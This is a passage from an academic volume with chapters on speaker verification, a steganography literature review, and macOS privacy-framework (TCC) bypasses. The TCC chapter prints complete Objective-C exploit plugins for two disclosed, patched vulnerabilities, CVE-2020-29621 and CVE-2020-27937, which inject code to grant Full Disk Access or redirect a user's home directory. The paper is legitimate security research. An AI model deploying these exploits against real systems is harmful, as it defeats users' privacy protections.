


Fig. 3. DET curve for speaker verification system

Rys. 3. Krzywa DET dla przykładowego systemu weryfikacji mówcy

Although performance of the speaker verification system is fully described by the DET curve, there is a need for a single parameter to describe its behavior. The most commonly used is Equal Error Rate EER which corresponds to error rate achieved for the decision threshold for which $FRR = FAR$.

3. Voice verification in Python

An example of speaker verification system based on Python module Sidekit was presented in paper [1]. Sidekit [2] is an open source toolkit, which provides a wide choice of state-of-the-art algorithms applied in voice recognition. Compatibility with some of the most popular formats for speaker recognition is provided. Sidekit can read and write features in Spro and HTK files as well as GMM models in ALIZE and HTK formats. It makes full use of the most standard Python modules for linear algebra and matrix manipulation with minimum dependency on external modules. Achieved results for the tested system with GMM-UBM models and MFCC features are shown in Fig. 4. and in Table 1. For the best scenario (speaker modeled by the 256 multidimensional normal distributions GMM-UBM 256) the lowest EER reaches 2.46%.




Fig. 4. Influence of speaker model on speaker verification (19 features per segment)
Rys. 4. Wpływ rzędu modelu na proces weryfikacji mówcy (19 parametrów na ramkę)

Table 1
Achieved EER for the speaker
verification system [1]

Speaker model	EER in %
GMM-UBM 4	8.6
GMM-UBM 8	7.13
GMM-UBM 16	4.89
GMM-UBM 32	3.33
GMM-UBM 64	2.94
GMM-UBM 128	2.46
GMM-UBM 256	2.46

Decision threshold in speaker verification is usually set to value for which $FRR=FAR$. In this case for the $EER=2.46\%$ speaker verification system combined with other verification systems (based on possession or knowledge) may reduce the risk of impostor correct verification approximately 40 times. However, decision threshold in some applications (high security, banking) is slightly moved upward reducing substantially FAR but at the cost of slight FRR increase. From the Fig. 4 it can be observed that for the $FRR\approx 20\%$ corresponding $FAR\approx 0.2\%$ (500 times lower false acceptance).

After fine-tuning of speaker verification system, it is possible to achieve much lower error rates which was shown in [3] and [4]. The lowest possible EER reached only 0.71% for the GMM-UBM 2048 [4] and changing respectively decision threshold such that $FRR\approx 5\%$ corresponding $FAR\approx 0.2\%$. If $FRR\approx 10\%$ is acceptable, it is possible even to achieve $FAR\approx 0.1\%$.

4. Conclusion

It was shown that proper fine-tuning of speaker verification system may significantly reduce verification errors. Although voice biometrics as a standalone application is not satisfactorily secure, it may be combined with other identity verification methods. After careful choice of decision threshold it may reduce probability of false acceptance almost 1000 times at the cost of rejection one out of ten valid users.

Bibliography

1. Dustor A.: Speaker verification in Python based on Sidekit toolkit, Networking issues in innovative applications based on cyber-physical systems paradigm, Wyd. Politechniki Śląskiej, Gliwice 2020, p. 63-78.
2. Larcher A., Lee K.A., Meignier S.: An extensible speaker identification SIDEKIT in Python, International Conference on Audio Speech and Signal Processing ICASSP, 2016.
3. Dustor A.: Speaker verification with TIMIT corpus – some remarks on classical methods, Signal processing: algorithms, architectures, arrangements, and applications SPA 2020, Conference proceedings, 23rd-25th September, Poznan 2020, p. 174-179.
4. Dustor A.: Uniwersalny model odniesienia i jego zastosowanie do weryfikacji głosu, Elektronika, telekomunikacja, mobilność. Electronics, telecommunications, mobility, Wyd. Politechniki Śląskiej, Gliwice 2020, p. 201-209.

Adrian KAPCZYŃSKI¹, Marcin LAWNIAK¹, Artur PEŁKA¹

STEGANOGRAPHY: THE ART OF INFORMATION HIDING

1. Introduction

Nowadays, keeping certain information confidential is a daily practice and applies, for example, to companies that keep in secret their strategy or plans for launching a new product. The competitive position of such entities depends on keeping such information confidential. Not only companies but also ordinary people have reasons to keep some information secret, e.g. information related to e-banking. Another example is health information, which, by its nature, should remain confidential.

The above discussion of the scope of data disclosure shows that certain data must be properly stored, i.e., in such a way that only the right persons or institutions can access it. Of course, such data often also has to be transmitted through open communication channels and thus is exposed to interception by inappropriate entities. To eliminate the above situations, the data may be encrypted (cryptography) or suitably masked in other data types (steganography). Both techniques have been known since antiquity [3]. The first technique is based on the idea that the content of the data is properly transformed so that it is incomprehensible and, therefore, useless for a person who does not have certain additional information (key). The idea of the second technique is to hide data in other data, and the output prepared in this way is sent by open communication. The first technique is much more often used so far. The literature review shows there are lots of scientific publications devoted to answering the question about how to encrypt data [4] and also how to deal with some related issues [5]. The second technique is gaining popularity recently, and this is due to the huge amount of data that can be used as a tool to hide and transfer information [6]. It is worth emphasizing that this technique has been explored in the professional literature [7, 8].

¹ Department of Mathematics Applications and Methods for Artificial Intelligence, Silesian University of Technology.

2. LSB Steganography

The main purpose of using steganography is to hide information and to achieve this goal a steganographic program is used, which is a technical implementation of the steganographic algorithm, developed for a given type of medium in which information will be hidden.

To perform the task by the classical steganographic system, it is necessary to submit two files as the input: the steganographic media and the message to be hidden. In commonly used steganographic systems it is possible to enter a steganographic key, although it is optional. As a result of the work of the steganographic system, a steganographic file is created, which is a media file containing a hidden message file.

In computer steganography, the information carrier can be in different file formats:

- text saved (among others) in the following formats: TXT, HTML, XML, PDF;
- music recorded (among others) in the following formats: MP3, Ogg, MPEG 2/4 AAC, G.72x;
- graphic, saved in given format, e.g.: BMP, GIF, TIFF, PNG or PCX.

In this article we focus on image and sound steganography. As an opening example, let's consider steganography in image-based files. In image-based steganography, hiding plain text in graphic file, relies on the change of the least significant bit of each of the three components describing each pixel. The image consists of pixels, the color of which is described utilizing three components: red, green and blue. At 24-bit depth (true color mode), 8 bits are used to describe each component color. The plain text (in bit representation) consists of string of zeroes and ones, forming so called message bits. The process of hiding is performed by replacing the least important bit of the pixel's component. It is worth to be noticed, that the change of the component bit might not be needed, in case of both: message bit and component bit are the same (both are zeroes or both are ones). Thanks to the fact that seven older bits already contain enough information to ensure the correct (for the human sense) image color.

The literature review brings interesting approaches to hiding information in image or sound carriers.

We begin the literature review with publication initially published in 2001, by Kluwer Academic Publishers, entitled: "Steganography and Watermarking – Attacks and Countermeasures" [9]. In this book, N.F. Johnson, Z. Duric and S. Jajodia, provided a comprehensive introduction to methods used for information hiding in

different carriers, among others: text, disk space, network packets, software and finally, in audio and images. It is worth to be noticed that there are critical issues related to information hiding, e.g., level of visibility, robustness, and carrier modeling.

According to the encyclopedia of multimedia [10], steganography is a term which is related to watermarking, precisely to signal, which is hidden into original content, for protection of multimedia data. Watermarking is defined as the process of embedding of watermark bitstream in original content in a way that the output is imperceptible from the user and is noticeable from the appropriate algorithm.

In [11] authors propose to utilize the graph-theoretic approach in information hiding in graphic files, where pixels are modified not by changing through overwriting, but through their exchange.

An example of image steganography can be found in [12], where authors describe the data embedding scheme, which assumes embedding data into the cover image by raster-scan order. At the same time, pixels located in the first row and first column are abandoned.

The image-based steganography methods catalog was extended by scientific achievements presented in the paper [13]. This paper covers the discussion about a new technique that maps the secret message to one of the components of the image and uses least significant bits (LSBs) of other components to mark the presence of data in a given pixel.

Another novel image steganography method was introduced in [14]. The authors proposed an innovative steganography algorithm that can effectively resist steganalysis using Chi-square analyses. The idea is based on combining every two sample's LSB bits using addition modulo 2 to obtain the result, which is compared to the part of the secret message.

A more complex steganography method based on the LSB approach was presented in [15]. This method use 8-neighboring pixel value differencing for grayscale images as carriers (also called cover images). The embedding process, which was shown on the block diagram, begins with a gray level image, then the image is partitioned into 3x3 blocks. Next, the center pixel of the block is selected, specified bits of the secret bitstream are replaced, and finally, the difference value between the new center pixel and the original one is stored as the output, i.e., the stego image.

Jyoti et. al [16] prepared a comparison of LSB methods used in image steganography. Six methods were taken into consideration:

- simple LSB;
- adaptive LSB;

- LSB in RGB;
- LSB using dynamic key cryptography;
- color image;
- edge based LSB.

Mentioned methods were classified by PSNR (Peak Signal to Noise Ratio) value and the hiding capacity. More information can be found in section III (analysis) of the referred article.

Steganalysis is as essential to steganography, as cryptanalysis is essential to cryptography. In [17], the authors proposed the enhanced LSB' steganalyzer by analyzing and modifying the features of existing LSB steganalysis methods. The non-classical approach to image steganography was elaborated in [18]. In this work, an efficient steganography algorithm using two steganographic images were introduced. The framework consists of three phases. In the first phase, two temporary stego images are produced, and in the second and the third phase, the concept of prediction for embedding secret data bits.

In paper [19], the authors proposed a new algorithm for image-based steganography. The algorithm introduces the concept of storing a variable number of bits in each color component, based on the actual color values of that pixel, according to the rule, that lower color component stores a higher number of message bits.

S. Rajput (et al.) proposed an alternative to the traditional (LSB based) audio steganography system. The authors introduced two new audio steganography algorithms. In the first algorithm, two data bits of the message are embedded at a time on LSB positions of carrier audio based on the 3 MSBs of the carrier. In the second proposed algorithm, two data bits of the message are embedded on LSB positions of the carrier but based on the compliment of 3 MSBs of the carrier. Both algorithms have been precisely shown in the step-by-step formula for both phases: embedding and extraction [20]).

In the article [21], M. Anwar, and co-authors proposed an audio steganography system that uses Lifting Wavelet Transform combined with Dynamic Key for information encryption before the information is embedded into an audio file in WAV format.

In the field of audio steganography, it is worth to mention, that considerations based on the classic architecture of the steganography system are enhanced by authors proposing different architectures of steganography system. For example, in [22], authors presented multi-secret image sharing architecture based on cellular automata,

while in [23] one can find the idea of multi-agent audio steganography system. According to the proposed method, there are three types of agents:

sender agent (which sends the encrypted message to stego agent);

- stego agent (which hides obtained message from sender agent into the audio file and sends it to receiver agent);
- receiver agent (which receives the stego carrier with a hidden message, extracts the confidential message and decrypts it).

A novel (proposed in 2020) approach for audio steganography can be found in [24]. The authors proposed a steganography method of hiding images into audio files, which are in WAV format. The technique consists of two significant steps: a) compression-encryption of the image (using the GMPR method), b) hiding the image inside of the audio file by use of the LSB method).

Steganography can be mixed with cryptography, which was presented in [25]. Authors proposed a triple-A algorithm, which consists of two main parts: the encryption part (using AES algorithm [26] and the data hiding part (randomization in the selection of the number of bits that are used and which color component is used as well)).

Audio and video steganography can be merged using a hybrid algorithm, resulting in a reduction of PSNR error. Such a hybrid algorithm was shown in [27]. It utilizes compression (Huffman algorithm), encryption (AES algorithm), and process of hiding data into frames.

In the literature, one can find the concepts of steganography schemes which are developed with connection to nowadays IT megatrends, including cloud computing and mobile solutions. For example, in [28], one can find the concept of the stegosystem constructed for data storage in the cloud or the information about the implementation of the steganography system on an Android-based smartphone [29].

3. Conclusions

There is a vast set of challenges related to steganography. It is a promising direction to intersect the domain of artificial intelligence and the domain of steganography.

Bibliography

1. Adeniyi D.A., Wei Z., Yongquan Y.: Automated web usage data mining and recommendation system using k-nearest neighbor (knn) classification method. *Applied Computing and Informatics*, 12(1):90-108, 2016.
2. Singh S.: *Information Hiding Techniques for Steganography and Digital Watermarking*. Fourth Estate, USA, 1st edition, 1999.
3. Katzenbeisser S., Petitcolas F.A.: *Information Hiding Techniques for Steganography and Digital Watermarking*. Artech House, Inc., USA, 1st edition, 2000.
4. Lawnik M., Kapczyński A.: Application of modified chebyshev polynomials in asymmetric cryptography. *Computer Science*, 20(3):367-381, 2019.
5. Sobota M., Kapczyński A., Banasik A.: Application of quantum cryptography protocols in authentication process. In *Proceedings of the 6th IEEE International Conference on Intelligent Data Acquisition and Advanced Computing Systems: Technology and Applications, IDAACS'2011*, volume 2, pages 799-802, 2011.
6. Joshi K., Gill S., Yadav R.: A new method of image steganography using 7th bit of a pixel as indicator by introducing the successive temporary pixel in the gray scale image. *Journal Comp. Netw. and Communic.*, 2018:9475142:1-9475142:10, 2018.
7. Lawnik M., Pełka A., Kapczyński A.: A new way to store simple text files. *Algorithms*, 13(4), 2020.
8. Kapczyński A. Banasik A.: Biometric logical access control enhanced by use of steganography over secured transmission channel. In *Proceedings of the 6th IEEE International Conference on Intelligent Data Acquisition and Advanced Computing Systems: Technology and Applications, IDAACS'2011*, vol. 2, 2011, p. 696-699.
9. Johnson N.F., Duric Z., Jajodia S.: *Exploring Steganography*, Springer US, Boston, MA, 2001, p. 15-45.
10. Mademlis A., Daras P., Tzovaras D., Strintzis M.G.: *Three Dimensional Object Watermarking*, Springer US, Boston, MA, 2008, p. 862-864.
11. Hetzl S., Mutzel P.: A graph-theoretic approach to steganography, [in:] J. Dittmann, S. Katzenbeisser, A. Uhl (eds.), *Communications and Multimedia Security*, Springer Berlin Heidelberg, Berlin, Heidelberg, 2005, p. 119-128.

12. Radke S.S., Sambhe V.K.: Image steganography: An approach for secrete communication, [in:] S.J. Pise (ed.): Thinkquest~2010, New Delhi, Springer India, 2011, p. 205-207.
13. Kaur S., Kaur S.: An image steganography approach based upon matching, [in:] A. Mantri, S. Nandi, G. Kumar, S. Kumar (eds.): High Performance Architecture and Grid Computing, Springer Berlin Heidelberg, Berlin, Heidelberg, 2011, p. 603-608.
14. Zhang H., Tang H.: A novel image steganography algorithm against statistical analysis. In 2007 International Conference on Machine Learning and Cybernetics, vol. 7, Aug 2007, p. 3884-3888.
15. Kalita M., Tuithung T.: A novel steganographic method using 8- neighboring pvd (8npvd) and lsb substitution. In 2016 International Conference on Systems, Signals and Image Processing (IWSSIP), 2016, p. 1-5.
16. Bharti J., Solanki S., Beliya A.: Comparison of lsb methods and pat-tern. In 2017 International Conference on Recent Innovations in Signal processing and Embedded Systems (RISE), 2017, p. 250-256.
17. Vashishtha L.K., Dutta T., Sur A.: Least significant bit matching steganalysis based on feature analysis. In 2013 National Conference on Communications (NCC), 2013, p. 1-5.
18. Jafar I.F., Darabkh K.A., Al-Zubi R.T., Saifan R.R.: An efficient reversible data hiding algorithm using two steganographic images. Signal Processing, 128:98-109, 2016.
19. Parvez M.T., Gutub A.A.: Rgb intensity based variable-bits image steganography. In 2008 IEEE Asia-Pacific Services Computing Conference, 2008, p. 1322-1327.
20. Rajput S.P., Adhiya K.P., Patnaik G.K.: An efficient audio steganography technique to hide text in audio. In 2017 International Conference on Computing, Communication, Control and Automation (ICCUBEA), 2017, p. 1-6.
21. Anwar M., Sarosa M., Rohadi E.: Audio steganography using lifting wavelet transform and dynamic key. In 2019 International Conference of Artificial Intelligence and Information Technology (ICAIT), 2019, p. 133-137.
22. Azza A.A., Shiguo L.: Multi-secret image sharing based on elementary cellular automata with steganography. Multimedia Tools and Applica-tions, May 2020.
23. Kartheeswaran T., Senthoran V., Pemadasa T.D.D.L.: Multi agent based audio steganography. In 2015 IEEE International Conference on Computational Intelligence and Computing Research (ICCIC), 2015, p. 1-4.

24. Abdulrazzaq S.T., Siddeq M.M., Rodrigues M.A.: A novel steganography approach for audio files. *SN Computer Science*, 1(2):97, Mar 2020.
25. Gutub A., Al-Qahtani A., Tabakh A.: Triple-a: Secure rgb image steganography based on randomization. In *2009 IEEE/ACS International Conference on Computer Systems and Applications*, 2009, p. 400-403.
26. Daemen J., Rijmen V.: The block cipher Rijndael, [in:] Jean-Jacques Quisquater and Bruce Schneier (eds.), *Smart Card Research and Applications*, Springer Berlin Heidelberg, Berlin, Heidelberg, 2000, p. 277-284.
27. Teotia S., Srivastava P.: Enhancing audio and video steganography technique using hybrid algorithm. In *2018 International Conference on Communication and Signal Processing (ICCSP)*, 2018, p. 1059-1063.
28. Sukumar A., Subramaniaswamy V., Vijayakumar V., Ravi L.: A secure multimedia steganography scheme using hybrid transform and support vector machine for cloud-based storage. *Multimedia Tools and Applications*, 79(15):10825-10849, Apr 2020.
29. Lindawati, Siburian R.: Steganography implementation on android smartphone using the lsb (least significant bit) to mp3 and wav audio. In *2017 3rd International Conference on Wireless and Telematics (ICWT)*, 2017, p. 170-174.

Wojciech REGUŁA¹, Adrian KAPCZYŃSKI²

INSECURITY OF TRANSPARENCY, CONSENT AND CONTROL FRAMEWORK ON APPLE MACOS

1. Introduction

Big technological companies on the market usually try to collect as much user-related data as possible [1]. It is necessary from their business model perspective so it is an established standard that will be continued and will be even deeply developed. So far, Apple tries to build its business model on delivering expensive products that include the cost of the software and the maintenance. Privacy of the users has become Apple's trademark [2].

To prove that idea it should be recalled that because of privacy, the voice recognition software, Siri, is less predictive now than Google Now, as Siri is restricted from accessing sensitive users' data that could have improved suggestions results. The example of a privacy improvement we can treat fact that iOS devices roll their MAC addresses so they cannot be easily tracked in Wi-Fi networks (<https://www.apple.com/macOS/security/>).

Another example is Apple Private Relay that behaves as an always turned-on Virtual Private Network (VPN) mechanism that also makes tracking harder. The vast category of user's privacy data is these saved on their device and accessible from their device. This is how the idea of the TCC framework has appeared.

¹ Securing, Kalwaryjska 65/6, 30-504 Kraków, Poland.

² Department of Mathematics Applications and Methods for Artificial Intelligence, Silesian University of Technology.

2. Concept of Transparency, Consent and Control (TCC) framework

To improve users' privacy Apple implemented a special framework that will make sure that user has a clear consent to allow applications accessing their private resources. These resources are amongst others: photos, address book, camera, microphone, screen recording, calendars. Both macOS and iOS use the *tccd* daemon to handle the privacy operations. The daemon has one root instance (to handle requests for global permissions like Full Disk Access) and one instance per user (to handle typical per-user permissions like accessing the address book) [3]. The *tccd* instances have their own SQLite3 databases where all the permissions are stored along with the code requirements of requesting processes. After Dropbox's case³ of directly modifying the database, it is now protected using BSD's Mandatory Access Control Framework. Direct access to the database without the Full Disk Access permission is now treated as a security vulnerability⁴. Fig. 1 shows the structure of TCC's database.

	service	client	client_type	auth_value	auth_reason	auth_version	csreq
	Filter	Filter	Filter	Filter	Filter	Filter	Filter
1	KTCCServiceUbiquity	com.apple.weather	0	2	0	1	BLOB
2	KTCCServiceUbiquity	com.apple.iBooksX	0	2	0	1	NULL
3	KTCCServiceUbiquity	com.apple.mail	0	2	0	1	NULL
4	KTCCServiceUbiquity	com.apple.ScriptEditor2	0	2	0	1	NULL
5	KTCCServiceUbiquity	com.apple.Preview	0	2	0	1	NULL
6	KTCCServiceUbiquity	com.apple.QuickTimePlayerX	0	2	0	1	NULL
7	KTCCServiceUbiquity	com.apple.TextEdit	0	2	0	1	NULL
8	KTCCServiceSystemPolicyDocumentsFolder	net.tunnelblick.tunnelblick	0	2	0	1	BLOB
9	KTCCServiceAppleEvents	com.vmware.fusionApplicationsMenu	0	2	0	1	BLOB
10	KTCCServiceSystemPolicyDownloadsFolder	com.googlecode.item2	0	2	0	1	BLOB
11	KTCCServiceSystemPolicyNetworkVolumes	org.idrix.VeraCrypt	0	2	0	1	BLOB
12	KTCCServiceSystemPolicyNetworkVolumes	org.gpgtools.gpgkeychain	0	2	0	1	BLOB
13	KTCCServiceMicrophone	org.mozilla.firefox	0	2	0	1	BLOB
14	KTCCServiceCamera	org.mozilla.firefox	0	2	0	1	BLOB

Fig. 1. Structure of TCC's database
Rys. 1. Struktura bazy danych TCC

The *service* column stores the permission values. The *client* column contains information about the application – on the screenshot the bundle identifiers are shown. The crucial part of signature verification is the column *csreq* containing code signing requirements⁵. Thanks to those requirements the *tccd* knows if the application should have the access granted or not.

³ <https://applehelpwriter.com/2016/07/28/revealing-dropboxs-dirty-little-security-hack/>

⁴ <https://developer.apple.com/security-bounty/payouts/>

⁵ https://developer.apple.com/documentation/security/code_signing_services?language=objc

2.1. Bypassing TCC via coreaudiod

The author's research proved that it is possible to take over the TCC's SQLite3 database by injecting into a process containing the private Apple's *com.apple.private.tcc.manager* entitlement. The problem with the code signing requirements API is that the API is unable to determine if in the context of a correctly signed process there is no external code that may control the code execution flow. The initial idea was to find a suitable process with the above-mentioned private entitlement and force it to execute malicious code that will make the *tccd* changing contents of its database.

Coreaudiod before macOS 11.0.1⁶ allowed loading external untrusted plugins and had the private TCC manager entitlement granted. It could be verified with the following command:

```

1. $ codesign -d --entitlements :- /usr/sbin/coreaudiod
2.
3. <?xml version="1.0" encoding="UTF-8"?>
4. <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
   http://www.apple.com/DTDs/PropertyList-1.0.dtd">
5. <plist version="1.0">
6. <dict>
7. [...]
8.   <key>com.apple.private.tcc.manager</key>
9.   <true/>
10.  <key>com.apple.security.cs.disable-library-validation</key>
11.  <true/>
12.  <key>com.apple.tailspin.config-apply</key>
13.  <true/>
14.  <key>com.apple.tailspin.dump-output</key>
15.  <true/>
16. </dict>
17. </plist>

```

It can be noticed that the executable has also the *com.apple.security.cs.disable-library-validation* entitlement set what shows that loading external dynamic libraries was made on purpose. Reverse engineering of the *coreaudiod* executable proves that the daemon loads bundles stored in */Library/Audio/Plug-Ins/HAL* directory. Apple documentation⁷ also mentions that folder and provides a HAL plugin code sample that was used during the exploitation. As the maliciously loaded plugin was now permitted to modify the SQLite3 TCC database, it was now possible to manually modify it. However, for stability and convenience reasons the author decided to reverse engineer the private *TCC.framework* in order to abuse already implemented Apple's methods.

⁶ <https://support.apple.com/en-us/HT212011>

⁷ https://developer.apple.com/documentation/coreaudio/creating_an_audio_server_driver_plugin

In the end, the `TCCAccessSetForBundleIdAndCodeRequirement` method was found in the private TCC framework and used in the final exploit. The code that was the result of this research is shown below.

```

1. #import <Foundation/Foundation.h>
2. #import <Security/Security.h>
3.
4. extern void TCCAccessSetForBundleIdAndCodeRequirement(CFStringRef TCCAccessCheckType,
   CFStringRef bundleID, CFDataRef requirement, CFBooleanRef giveAccess);
5.
6. void add_tcc_entry() {
7.     CFStringRef TCCAccessCheckType = CFSTR("kTCCServiceSystemPolicyAllFiles");
8.
9.     CFStringRef bundleID = CFSTR("com.apple.Terminal");
10.    CFStringRef pureReq = CFSTR("identifier \"com.apple.Terminal\" and anchor apple");
11.    SecRequirementRef requirement = NULL;
12.    SecRequirementCreateWithString(pureReq, kSecCSDefaultFlags, &requirement);
13.    CFDataRef requirementData = NULL;
14.    SecRequirementCopyData(requirement, kSecCSDefaultFlags, &requirementData);
15.
16.    TCCAccessSetForBundleIdAndCodeRequirement(TCCAccessCheckType, bundleID,
   requirementData, kCFBooleanTrue);
17. }
18.
19. __attribute__((constructor)) static void constructor(int argc, const char **argv) {
20.
21.     add_tcc_entry();
22.
23.     NSLog(@"[+] Exploitation finished...");
24.     exit(0);
25. }

```

This vulnerability was sent to Apple in June 2020 and fixed in December 2020. The CVE-2020-29621 has been assigned.

2.2. Bypassing TCC via Directory Utility

As mentioned before, the TCC has one instance per logged user. There are user-protected resources like Desktop, Documents, Downloads, etc. are relative to the user's home directory in the filesystem tree. Because of this, the TCC has to somehow resolve the user's home directory in order to protect those resources. During the research, the author reverse-engineered the TCC framework to find the source of data containing the user's entries. It was determined that the `getpwuid(uid)` function is used. The documentation⁸ describes that the `*pw*` functions get the data from `opendirectoryd`. The contents of `passwd` C structure (defined in `pwd.h`) are stored on macOS in `/var/db/dslocal/nodes` directory. As changing the home directory entry would bypass the whole user's TCC, these nodes are also TCC protected. Changing

⁸ https://developer.apple.com/library/archive/documentation/System/Conceptual/ManPages_iPhoneOS/man3/getpwuid.3.html

contents of that directory requires possessing the *com.apple.private.tcc.allow:kTCCServiceSystemPolicySysAdminFiles* entitlement. The research then focused on finding a vulnerable application that will have the entitlement and at the same time will allow itself to be taken over. In the next step, it was proved that macOS allows modifying the *passwd* structures in *Directory Utility* application stored in */System/Library/CoreServices/Applications/Directory Utility.app*. It has the following entitlements:

```

1. $ codesign -d --entitlements :- "/System/Library/CoreServices/Applications/Directory
   Utility.app"
2.
3. <?xml version="1.0" encoding="UTF-8"?>
4. <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
   "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
5. <plist version="1.0">
6. <dict>
7.     <key>com.apple.private.tcc.allow</key>
8.     <array>
9.         <string>kTCCServiceSystemPolicySysAdminFiles</string>
10.    </array>
11. </dict>
12. </plist>

```

That application has its own plugins dynamically loaded from *./Plugins* directory. As the *Directory Utility* can be found in */System/* read-only super directory, the attacker cannot modify it and modify the *Plugins*. However, it was possible to copy the whole *Directory Utility* to a user-writable location and replace the plugin with a malicious one. Now, when the application with the malicious plugin was opened, similarly to CVE-2020-29621, the author was able to access the TCC-protected resource (in this case contents of */var/db/dslocal/nodes*) because of the impersonated private entitlement. In the final exploit, the *NFSHomeDirectory* entry was changed what allowed to trick TCC into loading the wrong and specially prepared SQLite3 database. The final code of the exploit has been presented below.

```

1. #import <Foundation/Foundation.h>
2. #import <OpenDirectory/OpenDirectory.h>
3.
4. #define NEW_HOME_DIRECTORY @"/tmp/tccbypass"
5. #define USER_UID @"501"
6.
7. ODRRecord* getUsersRecord() {
8.
9.     NSError *err = nil;
10.    ODSession *session = [ODSession defaultSession];
11.    ODNode *node = [ODNode nodeWithSession:session type:kODNodeTypeLocalNodes
   error:&err];
12.
13.    if(err != nil) {
14.        NSLog(@"%@", [err localizedDescription]);
15.        exit(0);
16.    }
17.

```



```

18.     ODQuery *getNFSHomeDirectory = [ODQuery queryWithNode:node
19.                                     forRecordTypes:kODRecordTypeUsers
20.                                     attribute:kODAttributeTypeUniqueID
21.                                     matchType:kODMatchEqualTo
22.                                     queryValues:USER_UID
23.                                     returnAttributes:kODAttributeTypeStandardOnly
24.                                     maximumResults:1
25.                                     error:&err];
26.     if(err != nil) {
27.         NSLog(@"%@", [err localizedDescription]);
28.         exit(0);
29.     }
30.
31.     NSArray *foundRecords = [getNFSHomeDirectory resultsAllowingPartial:NO error:&err];
32.     return foundRecords.firstObject;
33. }
34.
35. NSString* getUsersNFSHomeDirectory(ODRecord *userRecord) {
36.     NSError *err = nil;
37.     NSString *nfsHomeDirectory = [userRecord
38.     valuesForAttribute:kODAttributeTypeNFSHomeDirectory error:&err].firstObject;
39.     if(err != nil) {
40.         NSLog(@"%@", [err localizedDescription]);
41.         exit(0);
42.     }
43.     return nfsHomeDirectory;
44. }
45. BOOL changeUsersNFSHomeDirectory(ODRecord *userRecord) {
46.     NSError *err = nil;
47.     BOOL result = [userRecord setValue:NEW_HOME_DIRECTORY
48.     forAttribute:kODAttributeTypeNFSHomeDirectory error:&err];
49.     if(err != nil) {
50.         NSLog(@"%@", [err localizedDescription]);
51.         exit(0);
52.     }
53.     return result;
54. }
55. __attribute__((constructor)) static void pwn() {
56.
57.     NSLog(@"Injected...");
58.
59.     ODRecord *userRecord = getUsersRecord();
60.     NSString *homeDirectory = [userRecord recordName];
61.     NSLog(@"Got OD node of user: %@", homeDirectory);
62.
63.     NSString *nfsHomeDirectory = getUsersNFSHomeDirectory(userRecord);
64.     NSLog(@"User's NFSHomeDirectory: %@", nfsHomeDirectory);
65.
66.     BOOL result = changeUsersNFSHomeDirectory(userRecord);
67.
68.     if(result == YES) {
69.         NSLog(@"Successfully changed user's NFSHomeDirectory");
70.     } else {
71.         NSLog(@"Exploit was unable to change user's NFSHomeDirectory");
72.     }
73.
74.     nfsHomeDirectory = getUsersNFSHomeDirectory(userRecord);
75.     NSLog(@"User's NFSHomeDirectory: %@", nfsHomeDirectory);
76.
77.     exit(0);
78.
79. }

```

This vulnerability was sent to Apple in June 2020 and fixed in November 2020. The CVE-2020-27937 has been assigned.

Bibliography

1. Isaak J., Hanna M.J.: User Data Privacy: Facebook, Cambridge Analytica, and Privacy Protection, [in:] *Computer*, vol. 51, no. 8, August 2018, pp. 56-59, doi: 10.1109/MC.2018.3191268.
2. Newkirk D.: Apple: Good Business, Poor Citizen: A Practitioner's Response. *J Bus Ethics* 151, 13-16 (2018), <https://doi.org/10.1007/s10551-016-3397-y>.
3. Lewin J.: *MacOS and iOS Internals, Volume III: Security & Insecurity*. Technogeeks Press; 2nd edition, 2016. ISBN 13: 9780991055531.

Artificial Intelligence
in
Medicine and Bioinformatics

Aleksandra GRUCA¹

INTRODUCTION TO ARTIFICIAL INTELLIGENCE IN MEDICINE AND BIOINFORMATICS

Artificial intelligence methods are used extensively in biology and medicine and are essential in the advancement of the modern bioinformatics. Especially, with the advent of new high-throughput technologies, it is not possible to process, analyse and interpret those abundant data without sophisticated computations tools and methods.

This section consists of 13 chapters that present current research advancing the field of bioinformatics and computational biology conducted at the Silesian University of Technology. The work presented here focus on development of the new algorithms and methods to analyze biological and medical data in both theoretical and applied bioinformatics.

The research interest of the scientists from Silesian University of Technology spans from application of machine learning methods to find patterns in large scale multi-omics and metagenomics datasets, trough modelling processes underlying cancer development, to creating the new methods for protein sequences processing and analysis. Important part of the research in a field of bioinformatics is related to development of methods for signal processing and image analysis and here we also present work conducted in this area.

